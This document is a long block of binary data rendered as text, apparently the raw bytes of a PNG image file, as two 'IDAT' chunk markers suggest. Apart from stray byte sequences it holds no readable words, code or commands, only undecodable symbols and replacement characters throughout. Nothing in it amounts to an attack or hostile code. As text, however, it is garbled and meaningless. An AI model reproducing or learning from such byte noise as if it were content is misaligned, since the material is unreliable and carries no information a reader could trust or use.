hI�s�Y����{�Y�|��A���u��3Na����$�vǕ��q-R�*�-M��\������u�˔\a�����OZ���	�ŀ����	^^�v����#`'� ��H��a	Z�������#8cJ1�9S��&�ܤi�Ak��͇��-Z�C��|�)=���Z�~O�5�h����I�*s��f�P
m�3��h������Y��aP��tq�Ⱦ�V�?y�/�q�{<G/��-��۴6����,v3���{招w:ְ�C�ʟ�ha�~���/ntH�0��"	��PJ�v���������0+e�Mm���B4�*�/)�I�'����w��Ã�?8=�<wm �/촸픆�`EhA���|���)��[�XN;�I���p����\#�>�o��t��ӌ���ǿ�SO\|ζ��c���Y���cR!���p��"�a���/4����I�l-���=����Ep���(T��� �F�Y������p�3蘫���;
'�JX"��4���_���8���3Z(�cv���Ҹ�0��T��ͅ1�C"^�|���4�#���7�jM�ёmbO�㏡��D�;��pް��@�uFe��P;&�k
���7N�6�j?X�� �@�!�q`��	�}��"w+�_^ �h�<5j`�P���
P�q��X�H9X��De2��W�q�(�-r�N�d��	,*U�{�1{����a���sF�9�ܭ���_A�Oyf�����:y(����ݜ��v�Tr�e�;�/�rz��iY��� ��TV�X������&��X�(���B��g%Z�q'��Y��!S�abq5b��U����N�U�@*��0K1%`��Ȁ�'���uQ�0L��EO�;�s��o� ���H8��ȤǚKq�[^�}�w��g���y����x:u��a���q���H�@����q)���<��l_,��~Yv��&�.OȈؕ��jO%`��Rr����dU?��HٌF�?����#&�}U��j%�R8O�" �� �1.�
x�����q�~q�C9l�eB�/a�hXF�ң��a�P�pӸs�||�T{�;h��"��ck`����PG�(�)�e�/$�,Z$��~���^��ʴ���Ŗ;�	�(����]�����'�Vb�fW�|8��
�e���;>�"�@���E�,��i�Rh�d`�qI��[\ CπU�Tj5uZ��Sh�<������8�Ȗ���O���.4�¸�JK|݋1<��k��	�˲uϒ��'�����8=5�� 7���"B+�4h�x"���C�Mhq�D�� �k ��w#C@�����/n}u�Y�]\I���A45q�8`�^1.D��QK�$��ȴp`�g�^�\��Y��`�,ݦu�T�nDT')����i�6������sNYb�!�$��W~ף�-b�c�t
4�U%<6<��m��p�o^(Ld&�4ӄ�o�[�0M"挡��RO/�l��|���-h��;�gAO ���i�f��9�r�ۏ��"/�W��hO?�F*�-=C ������B�П����p�Cl2�X�9<����
R�{��P���A��������"NKǫ:ڰ?����E�{��g����� �	��_y��j4���ې�㙏�����E����`�h�uv��3�����8�>0dp��~����W|�v�(_W�*��g�9�vJC��%�^x}�
�D���X�_�h�v��M�N N�����'��_n�(�=��f�q�W�����J=�-��;uf�����]����>Tww`�ӧ��)�HԣkRcf�"��H����j{�V��}Q����c{�d�رx� �D�(�U�	\]�E�Fi
�m"�R����s��%��6@=g�9�9��X�٦��x�A�I�4L�L �9ib�l��@,09i��O�|�I�#�߬�^?\��jۚ���Ot����� Z6(�\jb:��?��
�8DݪFni�`žnڱN��k!��gd|?�*��t���`p�0������bB�~8���Lط����h����N�k~�*�} ����#����خ=������CO�M�.|Kͫ����*3C���6��`j�&�a�t���{y��?���@�l!!SA�`�Ų�ɸل�д�� ��A�v�>��� �t| ��P�����! y4��0J��{3��@�O]�0:�}cIG��,Ŀ�ϥ�F�����U�p����:��.C�2�@���;�a�Z�u�NrY�~��)��@���
�DA�Ѹ9IH���gz�`<�\X��t$b���$�<�4^^^Sr+L+� dXP`Ckq��̰x�h�� 1�9�0� Uq�\v�?�i�ZIn9t��R�C/������{�u�a������x4�Q?���]t�����pTX��G`u���t��W7��P6EYU[�r����R_6���Ǖ��/�8���ߋMBt�����ae��u������KR`g��������dzDGOHDSj.������e\$3�[.�ea��]��g_7D��@+�����y�۸RJB�0b�U�H�n~�|(���fC����}�cm���x8Z��hp>�:�wO�U�eQ�]��Q�Z��β�}9�o��.�v�	�]�^����Q�h�� �G��2�iܔDmb��6�lr�����Iv������oDB� V�p�I�t�8�Z=j����.�w����u}=c��q�J��ՊX�8�aűD���F�roz�o�V�K��5������"�F����z=}�a}��{�U����l�#*T�3}z�RUO6گ���2S(��㐏�8�_�xW�ׯZ�Z�!��M!3��hͰ 	q2�{ �L�{�9}�hj�G���_��XE+�w�T��mU��˻V=�ח`�T������s�E�tܓj��\��Q�����T���X~����/��߰�7%	��k���O��[������A���~Va MX�qs�p�rI~�i,�#0+~���ek�k��d�$R8If
V�ff��L4Z5�a��#a!�n��#35�Ti'�Z���%�^�<$��oK��G-�׮j�J�w;���-}Fن<*������� ����2)Xʀ�=���F�[$��a1�L�C��Uo�Ǌ��������_;�NԔK}-C�6��ʂq!*��%bl�}�������P�gbV���;�]���� 
5EfN �3�L:����M�i7C�@fյ;o(D�L��M�*e��P<��SkɬC�,��^��BE�z=)�����q��֍ލԋ8�Q�8]?ö�7m�ҫ�S��q�>��e�?���z>�%�����I����FX��o�v�_^��_n\�� �9��U'�T�7Xȼ��O��զw�n�j|�g�K��a�`ŋ�V-ȫBMb�iB�����ߑ�N`MC*��L�"� �J�����LI��	�jB���.����X���V��v��A��R�.���u��7�K�"Wa4b�{�yUU-:��/S�����㟿L���ӈЀ�(\�`�q���7�F��q�חׯǗG�#FR�2�P^[�A�,l�?�Ŏh�j�����s&R���i�Vx�ȴR�K�vXs��˄�w���4����\9!�F��� n6)l�ô��]] ������4�|�HDQ��1kI�%��V �"�魬��H
T1m�A[�%7������צ�:�Ng��"nu���kD���/g��
^�����[�
P�U;<-��ꮝ���x�;"|�T�΁UhZ%/�rC�'�O�׌����E� �W���ZQt���b�M@:I7MR-?�����E3$�4�4��b��^BB-J�z�p� �E��}	�S�K�q1cO����dr٬�?0AD�"����}�>*c��+l��u����3�"ni����_b@"u��
��.�HS>�Q��7Uu��2�9C�,��P~��}Y���Cfa�r��dU�ai:]� V�r�t�����(!bz�:�����);��!'Ђ(��ou �`%�d	Ah�2��l:x�4��岎H
"��8
X6nW�����@�R�>4����O�O���_ګ�.�G}F'6��@������@�D����.z��p������;��lBi�>�T�C���ƍ�ѻ6�i~0i�FBs��땽��f�)�xZ�B�k�4uVѝ��AM����(�G�ǉI��y�>���gF�7?���Pd_��!���;y^ƃ e\��+�A{��*�~aH���y���A%,�4�9$Qjx�/��� ^Rg4�ַ��o(�d�H�.�*�ǜ\�6��9�����jյ�U�-�ڨ�kO��V���h��PoX�"������&
!SSd��Ѭ�����Wͩ�$���ٕE��G�ȅ���"�`�=��'��w�of��������h��������ٙ�b�g����1k5�u�bQ(-b�2�y#�*�`Vm���''5�>�q;�ړd��A$���A�3 O�/>��yK�����x�-�Z��a K�V�wgg���
֒�>?�\�I<`�4-��` ���Y�>�=��ӗ/�s��?�xye��ݑ�Y|~��J�����(�q���Za@[�:fEX9.<�6�%�tbvz��^=$�z����}��(.,0�t�HYg�� USq0J��o)�Ll����!���rT�����Y����&�����V U��"O���tg2�h/aL2a~�tsq+��;�x��J���|(�$��$��1q�°:Gg�d�N�;0?��I�6c_yGG��|v]dbA���^M>}�pk"��12��8��Ww��2�����:����#����8�[=ٰX@�{Z�\�$'G$��`PM%�m���Κ/"V.i�!��&���fS�IQC�Kn_�@/`8s���D'Y�� XJz�c	s�..�V���Ύ��M\�^�U�5�G��;;�������Ԃ��7����g��#f�J��<�$�YY(jO.;	��^;������r����*��Q��TP:�Za�3_�E{mt��B�M����DۀW��i�:L�*�m��	+��� V����R6�'�{����2�ߘk0C.�p�q�dޒ�����J��g���q4�u�q�B@���/N`%�����a~�\����+��9���ڎdK���L&H����I�6����T��VT���<O��&r0��|b�c�e^����:��E����
�P�5"h�)K��j[m�A�TM
�	�FS/3�='�-V6`O���D};�*�3mЕ�e>�M�&a9����̉Bo�+�{)�(>�+��P�q�|� �9Ĉ���S    IDATb�� �xz����������i���T�4�2W�����!"��\��|����w+�
�BM2�d)X��]iH���R�7�#k�*�dV���%���[ �Y*�4eN %�I�A5��Q�@
exB�Ѹ��$˥�����/�B�Zg���If����ݥ�l+\;�6��X��Q+��"Z#׾ǆ۳�̼o�5����^?���^_}�^�����,X��d<��/t\���V������0|��
��:ph�䖒<gI�S�_r�W��'9�9�Y�R�VA��
��]@	}� �Qa�����qyoL��ڗ�� X^x3�K��X�)����[-X�3g��m���'�D��9�Ű$>����\R,���]����n�׿?�8|	�^=x2~Fop)E	,�ެ����WJ�G�!M�9�;pܑ\����@�5�B����������P�@bVF�*HT�����K1��U�`
�a M�i�
Bk�L���r�:k�n�x�j�Զ�3{�fO�$[��_�o��c�W�9k�y:�~>��Ą���Ġn��뇇���q��Aj݃Y�֜�V),���y� `y��J��V��
J���0 ����6�l�*"Q� 8�&I�/��m�n�7�M �&�tJ�̙B�@��	��J$��T�P;3���|�m�&�:_ӝ@+K�h@�A�Y��lBW�u4��x�>�[=�V�-TH��!MG��9����W��ߓf/�}}F`u��9� �0�P?�`�l�Z}߹�X��˂�r��j�#pyt{?ߝ�]%r�m�
� ��a�ŠM�:��w�)v�T5hab�] ���Pk�XZe�<�L����輚&�6J��K�#����t�v��+���h]
�R`�a��A��D&��7�����%��$~��`A�2���$`�3�8���O����ʷ̢1�V�p� +���-.�)X�s,�<��%������M��J;�Pjr�s����"��<�vۣ�Q�r3$(e+z:LF	"%ɠ���#�'`C������2D
�ǫ���Yj�[%�`��h�_�zn�?|��F~e�&O
�9�e&K�(¹�`���,�N����/��.7K��⅌�!V�5,�(��ݶ�,x^����{�!�&��dCXt�� �LЀL@�<�M:������QrfN#Hl'��*իW��)��U+��"*D�ۻ�o2�X���aC#}�˃��*g&?����KT$��&��`1�О����״&X*'m��z��*��Ǜ�|Hɒ`���-X���ݍe��+�A��qn�nwO�ۉpiT� ᒮ�"��k���&������~68/EX@��-`T�S[��&
"���H�kb���ܔ�Pn6�y~��<Mx�*7u)�������	h���Y�T	�p�@+� &�Dk`�2��	K)5릺�{��9����\��5� ��l���
�]C=�֑X����ȼOOyz�_.����_,B��(Ԙ��-h;"!�IO�o}�� �o4����YS~�\Y,X*�<�zz?�%cy�L G��,�e��%���6���i�ZK�!Z��y��'e�Y?¬��Ȭ8���u�3bU�#�5�ޏ�%���0�)w�'Q����Zn�hٖn����|�$���¤P�E�~A�4l�5�n�f=�j�Ͼ�Z֦�*? 2_1�`ՙǓEL���8��� X��r�D��FIm0i���jS�=���c��ah��:�ϙyX`�1:f7�WK3+;��ZA����Xߙ�2Tv��5E��55 �
��E��p4��MXz W��$3f�,��2�}�@�4@�3�X���e6��g��%��K�ս�y��Kp|:�a�]KƻX0>�l��+�-|,�����s��u�}Xܹ2p@&9��0K�j�ڭ˙b+F*�:Qk\D�pT�+Me*�T�����X��n$VD}�a�c�PlyV�˪����m�}��P=�C�/�a�f��c��BWiK8��q+��뤎�r�PJ0
O=`�Q��z�ۆ�PK֥d�٦Fv�X���cV!`9 V6�����2�0K��Y/e�T������xy5��	`�����!TH7�y9�lĊ�����z�ʾ�}�=����k�bM�xY�y��4b�ԝ�_��C'�m�d ,%K�#B��H�ɛ@�����ɳ��#F�(��n�c�:a�N��P����]=�۪��2k2� (f~B�8�K���2T���y��46rKE",�VB���i��-��oMSv��v���x�6]��=�:g��p��@X4�zI��ӺFൊ���̪/����̯w�M�����x��;n��Y�W�!�զ��[t��Dv��S|�Y+�x��	�4K7�����S�)�+�U�T,m����Egv�����̃?m[.������Z}�S		3����Wp��b�����.��P��j*���mk���O��_�3"�˾_�&Rx��z�j��ͥ����_��o�19�	,����q�d`\O�_���il�imd4Q�o����	��|�� �c��ki�[t}�t�n2�ȥ�󳪚�!��iE�g��Z�9��as�ؘS����
���]�E�,���Jd���?˽��m��V����������0��0�Y�`Y5���yO���%,�e=�J���Wb9~,,��=������D�Y@�쪲�~ѱ�>~jl���𖳣a@0���k34K~�U}eb�����ց�Ef:_�7�h!�$�P+�:��G�`e }0�1��	�.w�U�ȟ��Cf����O��ǩf%�4T���N4������&}�۳Z�$��aZ�sh��Xy���g^���S��J���C�Y�f�������.�Ʒ�(�rnل�o5�(�3<	<���j�����Cx�;0����������'�Ƨ0D|��q�z��/��ub����HX܋�CZT�4�um Z�B��m&��#XQ�t���aE�����K�������i�u��(ـ�S��X�*^i��x��st�
�`QP'j��<�!�����]O�B�A�8ΪA� پ,�[C��a=hr�.�7�ݦ��w|���b������|�Q�%�j�Dn6":%��gPD K�6�� +�;�b&+8e^V�s_6yn���E
'���5�<�g����0'1�;_uÉj+�N�091k��VP�Z�E�;��5����������`M�]�mӷ���.����]��#X�	��/`�-��+��2�2$�R|�9���#��~/�"ދ*�&exP�Y�Y7�/��������I��v�W�s�Q$�\%�v��]ȼR�$�0�W�J^��`��	޴���kw�*����7�pM����f��h����vf����/2�dyi��4f��Y��g�9��pMs����ȍ�XB���hX����A������n��D�4���[�'P0�w�%�;�s�4�SQ�!^0��#���+��X�nx�]���g��:S�;}�p�K���^֝�9�H]��y���d����m�v�1���>�9h�y��/)𵂹v�R�H�YD����ߑY=�K������˶�R��[|�9��2�/#�)�3~#��\���W��j��y X:W�oG±����d�~���~�ߩx�t����C��2�ꘃ{�]�̀�|��
�l'�g�
{�V��wg�����xp<ʚ8��@ZBSA'�W`��	�u��nyq��袨�����IhW�%�(A�9s��ܹ��LC�:��ϑ��ď�|_Q�������jl�� �P���1�*/C��ꥇ����T���޴J��i��v^A�$B�a/|�(Ii(�Z(��Q���X�|��r� JF���1��;!U���z>�<��~a*#`��mp�8;Za���
���`�.-���Bf�����`Q����jW�����U�� g<�=�NA[�����h}�U�(���R���*_8��1$��J��D�X�l��%ld�
`u�O�E/8~ �K�������|�4��֕�,�	�Y��-�b��Yqo<�$Xj��EKB�+x#�p�xj����z]�%��?�B�s;�dVV�Eu�hd�ӣ�)l�q��V>�$�ˉ�͠N�`Ud ��.�#�:R�����,j��G�|�'��T	��dN�O�;۸�X�	8k�i�f�©U��]&W���Ç���O�:k�V5Ǳ`��K��rA�DQJ��=��:s4�iDUYI�[���D�4�p�v�~�H�sx��6�{�N���?i��Xs���N�9*	�з��d Am���^Sb���`Yˍ������HD�S���-�yso�Ț��͝�A8�-f���\�_O�X�,X�K���zIC+Jj�>F�"0X}7�v�EڮX�4�m�vwX�=����*aO�t6Ք�|��cF�z�r5�=_�'�`i�����h�"
+�x�kvU�ud��u�u?<}�h�IL��߹��5����&]J�_4���׿��5^�,k�S?��⬚G����M��7��]ٱ/Q�L �,���W�W� �1���=�`�
��6���0B�ʝ���zH�2�Q�򸛓G�ةYE���5g����ks�����a[�gآ٨���21��q�-
D�������!֠�3���/���5X��}�#��l���DK�+�> �h�$^������PYv�G��%�noG�����	�[Dua�>C��[R�N��P��z��@��ϑ�j��,X�2~�L�� yz��e9����~�l�YiS�W������ֲ�aL��-g��a=���*�"vE^�Jh��\;>�JI7,�~�l��)�@��1J@˂�e��ww7=�R�g6���>0�t�.S��F�Ȋ�t��F�����"�N�Z.����q@�|�^��L��!XHC�w��T�x���E�����aD��,�z�,R���,Z�̃,w�y�]q|W�jK#ؖ����@S�8�-V#��`�oG�QZL�x(;�i�i_:r���:��˥����S�d��l��*E<�6�����e|�2������q7����U����?yLc|����֗� �R5isp�D���K��ս�|��r��(e�F�eC��5D�-{^�y��ޑ�S6��B"��Ʒ�����W�K|�p��]v�0�|�Q�.s�GdɅJ	`I�J:y�,9���[���N��ż�9X�k7t���/&ۻq�����u$��)!��5XJ"��W���.�E�š���
8�ӵ�-���m	.0�Ԃ�8y�����>Z�!���V��՟�M'H;�Q�0�(�HSkHRF9
���y�^��Jd	�;�,p,��ek�o:���u��}�^�(n
LjPx�����nkv����m)���D�"=G.��Z*�'X\<| r Ӟ��Q?�O����դd���ތ���ݗp:�.�#���=�����rts�L�B������K�6Hv�	`f#�L�IdY�"��K��
�9���e��<2	���~�'']o�Y�0�����v���n�U&@ĳ���$�T�������/�s�N>�<��<��7���
��UQ�/G���7ϭ�w�ᯯ�<�2����=j#�|v���]��#�R��ӂ��� �o���uF�R���e���CQ�T��
Mr���w���dg��?ى7�
#Xp�<�b�����	��E�h(�`y,>/�xU�v���M7�ّS�b����,Ou���M��(� |D\Q�=d���i�����U��|d2�m(G���� X~@�L�氝
�,�T�3�ӼJ�-����K�H[�ma|��c�e��ɧo��wۭ���D���0ޞ�-�^���,�,�?��L�4��2�0���,�imŹ(���$DdA'HFo؍<h�^�1՛~��'=z��r3lf�Kig�^�w�14G�,�0g�C��G�����<�RD5�XJY^��ӂ)���˽wg�ŷ?Y�q��������9Y��l��`����P��tF���Ki�a�eV�"�kZ��U��S'g���>��.����0� dCv��OE+�#�t��ƍy=���}n����t1N��?"2\Kd%$�
,�_��	5�G��(x�i��6AT����s�vQl֕��e�	ֻ�69R�}�[F	��,,��XT�t�o�	�+"L���6�ګ�"��=k$"K~"���2^�7��Y3�N��E�tJ�Q�D�t�I�k�8xB�V`�jI,B�-�x`Efi�漘�<�o�������iX�$�ѱ$X'Z8\Vf��/c���F�E����;�T�i���K�X��F`;J�H���HDf�a�hl'�W���s���/�! ������[��rC>�,˗��e�>`E�L/2pF����=(�Ɉ��!�����%{胰9�i�g;�'�-������b��3����Rx�`�ޘGRq�H���d���a/N���f����Z1ki7���z١���h4; �4(��V,x���`1����{~�eK�����>l2߃���1��4�i47{�5�����.`��S�;I��pF��%@i'���-H�R�`1\Ҳ}Bn �p��BY�ߣ�<E��<N���w�W���ea��:��5�Lz�@�L/�R�锞K�N�-o�޴���&r-&^)C���E����	9}ĝ�?`��c��0��pm��W/Eu9 X%u�ȋc���is˒�(fEu\�{K�+��KZ(��~"����M���]���:k9X�է���|�oV����A*X~����n"�b"b���!a!Ҳ��Q`�A������x�E<�E�8���f`w�
����\�w�u}�k��ĭ&})b7T^���7
���.fEq���OU�j���4���j��WER��y~{~�bIQZ>�/�~,��/���"� V�nX�˲��,��pQm0�YKQj�L#Q�Y���7���+s8L�e�A̲�}����U�F��'RqΞ�؜�ff�YgVl���eY-��#X>���I�JXn�A{�">�Տ>l>�.٢)w�u��7�.�O�uN&/����U�ߐeAd�9=KQ�@f�P�9XE.�ê�"��H�3��`E�AQ�`6���^�37��`���>r�U�������!e��Z�|^`��f��h}x?�%�G=�`���0�\������������j���f�����o�77/���/�L���6����9~!o��?`)�z~�$�XF:L�xן������v�҄Y�"2C�����`=�U��\5��,�Q�T.���PmnJ��]�,ô'7��ԯ���"g��u`v�+��A���o��c�����G��%`��:�/������cgFX�
(�	�+H�,<�������*�5�V~���H���n�/$�	1��d\>�G�3ƱA�5L�/��p�g��/m����2�*ɲ��,u�,t2%\�R%#�E\&>�I��:rr�v�ߎ&���e`�w� �Z�ߪ�s��SJa���`e�b���]W,�%�@;�Չ��PYp=���j��P`ɧ����`���NeW۴�k�勤��eCn����&��2�Vw�1˨H,CXB-[L��*nKx��z�c�ZkM��O���m�S~w4�u�N\�,�'�/e�&��B#IwF+������[��I9g�����$`��B�nN�L��}�1h�Vw7N�Ī�ǘ��\�q��|��詁;v1���EiFXy�A{�� �؋���(��z���;^ʲ��;՚{7������X �	+����,g>�H�3v���Z�M��Lr��L�li�'˴/�����s�ҪδҾ���ں���=��	�a/�S;6�'�2!�g�U���U�� ��;j�<fQe��:���u|w|�k&�eYk�N��J1�c4}?��e�QX̏�YN:�	�:'��n��uj�Vn>�m�q{y$s���    IDAT7}i~FE	�& ���zv�;����a��߭��z����-��"�a�����疵�����C$X����jO��w��/k����}��&��~zφK�l��W�U�,;����_�W�UHz��\��-.3��-���#�a+#�����rJ��KeQ(��7ͬ�t7Z������ M͖�d����������ٔ��6��#��A�˷���j��`�<zwqqBÚ<"����^�aF��)/N��jeC���A7\�>��PQӲ�N���݅\Uesn����j�m���/�3�(\Ka��w�}Iw���j�F�&���ȸe�/���a�S��r��k�}�-�[�rmu�kk��`����N�&���,\P�YǨ�`ҔMIZ3�LR���<Va�CE�ov��f��E��ebF�XHD�/��9�
�����ׯGU٧e#[�܄���ʠ.��kÈ���)��Y����q/;-��Ӱ��y��x5�������r��z9�u`[���C0S[��}��nX�R�e�`�,�a�X*xM�zro���n�����BB
�g D���Q��y.��	��>ە�"��[z��n�[W(��9E�l�lY���Q|K�<f"W?Qo�TnX�V�U��'�����p��e�O&_f��<���(�R��!��$;�5��s.,K�g�jX����ˆj��/QG���0_C��<����=��y��̀??����۷�����;�+�z�?�����֝��۰�|2sˢ�f�����]6���mZT�+�y=��V��ڢ.�;��l��e��Z��Ș���IU��z��Yk���(5\�eAA�2�����2�?<�"	���6\Tg}
R���׷���^��f�� �~�0�����]�VDMM�����,\��i�������%�p�s<��&�����qi�vr#S6T�B6�S(��J3�JT�2Q��dϭ���=6�`R!@{QC!5�x�Q#nd��^�E�0�
����777�������_�tþS
4�����=(�R�$��!,=�Dj�b��"�2T����Þw�L��g��KZ�~�3�|���є��g[�,��!X�|Ć��R�Q[�?
��R���s�dnW$5Q~؈P����aX���i�2��p�rs�I��F�:EF���J�n����?�;�7�/���~���fh�9,���M��t����FgKº8����H��G��/c���F����3��f�B����RK�dE\6��*Kj���]7K"�����s�ԭ��F(K塻��}��ПBb4n`�e��,X���z�GQD��h�p�d$+�k�Z��UH}�,�����Hy�Z�t��x2����_?������f�qWw�qvB�ɏ[zҠ��vâ��,�� Q� -��/�Ǖ��pYiO׳��y�������s��Bo���$Q����X:@Hp���:�j(S�y�y(DD$
Y���3<r)��|�G�qGi���VB� Xx�0y�(Q��`,�&,�ٌ}�D���D��"%�e��˲G�b����z��}��5W����t[�R�"7t�X�KO�>���1+�aQ>�\nO�҃>ZDќ[�A��D)"��h$�9\h�%�Hb�>�a��_p�&��(�4�C���Q��a�t�"��/�;�p�Gz׊'�n���<��O��	��{�zά����ch���x\o���H+O�
h��e����n槕ˣF�$����|3��n�� ��d�[L�z��i�3n�ʰƢ�F�A��bt3�-�<�E+e�o�"�,��N����eu�U���ۙdn}XLk�|Qt��Ʉ�v�V�8_�B0C�Y#mȆ`q�>{����9ܥ�'�X.�x ���`j�[)	�,M�6�S����ֽ&����g�;O��ql�.�r���"�p�8�<.��i�
,}�v<��ß��
-��b9���?/�"�66�_�!x�#��e�i��1�?+�Y�ʲ,=3cKs5�%/�ϡ�4���B���ܥ:�E;�fF��i�ᇗ��W�}��G�'�d鄐úc��p���gŵ�s�ӆ�[`qړ�`%���e���vr�ܰ_���!�(����lgiˢ�Y%c��٨e��ְ8>�k�l���v�V�r<}Ju��b���`��TZ�H�#�Y�P�����*�R����ÂP�Z�idYB�
VdY�� �e˺^V/Pw����|��<�Z�,r-ņ7Ԗ�a9��H�'n(�<mY��7��:x*�=6.RY~�1���ـ`��hh��Q�%�u�����v
���΀�-?��K���
|�Q+X��n56���c���Ų|�۽���+�6�Z)ٿ���K�(�Tǧ7�+6�|�w2Qϊ��6�c�i�Am���`>3t�U辈h�2`6+��->�� ��ˉ$
7��5YkdY
����2:�,4O��Q[)XV���r��;�iy]7,������2��~�~f�s�D#[�\�F̂�!�r|��9/n,K��%�X��#�	�]�g�����m�g����D�iq)q���ߠj��p��!?�oo���1K�p��\>ͅ���и�FjvCǸ��U�>=*v��ZV��S�m�?��	���$�\M��ڔ�}B��B������
��uVLԣ17��h���I{:�KL�n̫e*�ܼ���v���*�[򌐍<_�Fq�4'��,K�e�G��_>w/�,�,E\�Y�X�� ����~�|��Ѣ��r$�����,�����h�`7��IZ�7�(f�w(�{Xns�K�I�ˏ��-��bR�\̋pI�bs���:�~��Ki�`�T�ԧ[���J�Q/A�Yl
�l���p`%b-K���f����,��r?��j�>������ V@6���w��[��(���9���G$�9���O�bY�Y�#�'��y�E���`pL:���a�q#=e�gtlcYndY^���`^h��=0�`P�.Xn<q4��rv�{󦳹�e=�������5�z���1,�]�EQmVa�V��`X���l	�DWFBtuMg�C9��|���
�7�V8��| As�ٶNC4�
(InlMHb��q4G	,�ݐ�|����昅H�[��Q�Ot�������7������p{x��F�ɱ,����"ω/��zE�cXh�r��j�hz�{Jlp%���+�$p���!6��Ӭ�8��xPr2��T���6�w!�|�'�]��'�OPt★m8�,E1�h��̒a�ZnX$�
w�^�����HP�z��<N�)(���_/���j���ﳤ=ߊ��+�<+������`�
�mW��2hgo���Z#���\���T�ĽMȒ|��RZ`	���R(-|�����>�q�)�.+�He�6��������7ɚ��K�]^~+�޿�(�lG���/↔��%[V�Ri۰,��`q�X��[�5.Z�d�拖lC�t��%�fE�� .�;�Όs�����F�z��!��*�E�X�����o��Md�,��Ɏ���O/������e�ܒt���I�T�׋	V��,Z�:�+����tY�\U���`ma��6&eiB�eAq!+���hʉyZ�D
{��V��~�=!���n�u3U��YJ�
��oy��r��>�����'�joO1"�I�>'n8w7��o��u]7ĄE���LJ��M=��j�F�<��}EɵSY�a-�U�jVXh`N�R<��ںXn{�u��7%Ӻ�Z��vo��qW5�c2�������
7�]��&jkϝ��p���*?hg/�y����B!Vx��黓W/6�������$�y��������x����ۿ`Y�k���'�	6hK�9آt�G�@�XD�x�M�"��Q��	.�8<���j�򈒝� l�n����sG٣���C��U�504��� ߢ(�ǣ��8�����4���M�������ƓWO>>y��=2�^o�ի�j���wU%���t��\��b֚�0vpH����%K�]�2n�|G,�`��ryM������CyVE�6r���i�9�u����8�����Z�b5��U���]����O�u#e�?�лJ��:�m<N�{���4�y�9+onoʷ��������0�;!�� )JD�V�`�M���0�8�)c-3gti�˲3�����}��� κ�`<Z�X��y��>�ͽ��]"���ڎ�P-K����X��.��xb�&V~�ͽH~�{�}���X?�~�e�<k�9e��\��ƝÒ�ܐa�P��d��FCR�4�e	||(a�E b��ֱ/�i��}�w%�����B}Y�X��u�(�Z��_��Z��l�}??�>�
�Ӊ��,K3HW`9�B5�AհgAY�sɗ�~���I���֧�^���L�����B�B��N�բ��`1/��V��Nk����Ж�W<6�Y|e�r��,Dr�a4MûS�y�<ޞH��ʧm���Pq�l�E�ѷ���Nh��VP�:�vM� ,CS�, #\��[��J�W/����!yVrqX?}����[n-��P�Z�ʢ��A�e��u�Ĵ�!`�PW���幜�=���~�̨f�ֻ̻wQX�ףշ%ڃ�%��.p��V��g�LK��m���h4J�֎����]�	KMh�m9�~�,`�˩����k������$X_?�M4+���MxV9��	Xt ��*��l�Ǵ.,Q��Y��0����p�7�e��֯�m��]��\[n�)��Pv��F����Bo2�UU~s�%���q�&C�Iq*��@Y�AhA[mU#��yqըl 2=���Z�3,$����אַ�Ö��[V���B[�H��h�g� g��JMp8�*,M�Fr����?C���E��37�R��ɁsƄ�k�*8�^�w6�M>�K�Gf���]��
�1,�c�`Y�J%�����\�&�����W�+�V&��!XRY4�.`�It[�m���|�7�5�⢁�bX��\�"g ���e��gW: ���,Á\�W?ҔD�G����eW39�>+
cu�V8(=�wgR��M�*�Ch���d�?�ls��3,�c]u:����Ё�t*Ă�(G����d*뤲���Ʋ�X��H���_��X+RV|�'XP��6S>`������E't�Ds)3�_���Ǒ��Wᅜ��\�\P*y�{�ERZ��Ю���(7�ێc��=�V.��c�To*}� �q,���kU�XY�j�)����`5��b�QI?'X�ryY�G�C��N�����J�/z$��~}��*)���)}��#�q�4ŅgXY���/7l���C��*.�i�#(S�l�  ��Τwfh��k�0��s���Ói���u�g��i�E���������t�a��Q����:���[���J���^q�u��i�]|�*[D<�j͒>U�����ѐ�,*C9y#��2�rg�'������h9U�O�Hѡ��L�n;��CD��N53�0%`)��\&]9�۰��ۇ���0�����-gsVlNY|B'~���k_����b1�Ez�X��G���B�N葬�{.�e(���>D���֨8�#�MߞR�\�M�Q9�.���iow��?9�C�cӪ�س��\=���)�6�d�ڝ9X��+�����?�n��;��ߋ�}ТK"�֊�%�kw�<�陑�@n�h��&G�.~� OcL7�G1�7 ����0-�Mߤ:�b���T�4λ��9����ð�������!�E���K/x\�Y|o��q���h�q%��GCY��_
��u���n��:<��ގ����7ܩ�i���Ű��o/�끁�g�>�"m��HZ���ɳo��T�.��aw���䘅C7�lOM��Y�V���qH����\���`mJe	X�g��1�[���%�����{�J>�Ja�2����ZՒ�r�%Q��P�=57Cq�# �Q+��\�5��)~���AD���V�j��n֥�:�Jݣ��(2� ���y���k�����hX��8de	X��ॲ�i,"h~��{t�P��s�2����_�S)�j������ȡ�]�*K�s/.ص�y���*�9�[��u���q���BԌ�n��Y:j�0��P���^G2<�=de)���fJ�Z<:|��W����"C�Z�[����0�uQ+M[q�N�5��o�S\�=G�.����������&�����!���ׇ�E�s�8�y��*H�ߑT+u�s���!h-a�۠��������3,�C/��̤*'��	7�]�=k�����xC����������d5�u\�[�u��k��(ҭ���}Z��r��5-����p����o��S���v�%���r۪����!P� ��~�{�勚�=J�T���LUH+�\jh�aZxcx��Y'D밒n��,��a�ze�g����%}�r]U�_�|7����ŷD��7�XW�#U���i�y�2���..�5D�:Dn?=�bV�M���.��/���~D���S�ȱԘ%�-�,Ȫ	��OF2��,^����W	��=b�Z�]7�,�A|��V?�p�����i	Z3�Yt����C4�M�sړy��1����@Up�BA�2F��y�|�����箣�� �i���%r,��������a���^�	��Uf�=�a.�e������r�㆛�?D�
�h���TH<��;�kkP#�fX��=�2/س=rO]�y~�u�Ҧ��sw����X2��m���MU�J:�R2-�M�?�,dq4.��[LY�.G����!D����'ܔ��0,�wOi����7��Mh+H�}�c��1+]&��9;�ߦ�,���`;qqRB��ֆY??Y��Ⱥ�c6Yi�z���*��(?0�,E�����l�ma�����o��s޽�=��wQ��q��ϕu���r��:�$��n�ɝH�
�lL?�Q<p�ʹL�*�;q�,�/�_iq�VJ<���̇Ý���
~�_��΢��U��R��NK*�:
�e&"���+�69ߝ��D[5A��
�j��k�־�(�V��gAZd�3&�uuƕN~��zD,�x���&jM~t~���a��tQӰ�h�%`Q��3-��#�b����!���Aڰr�2� �y�	�����{��`�s�ٜ6���X�CK�>*����e�J�"ZW҉�ڋ�����ֶDf]_P	"KՒ�s������qv�0a�ffUJ.E��7,��[�ڣ��:6�ngË�zM�,Y:T�)��
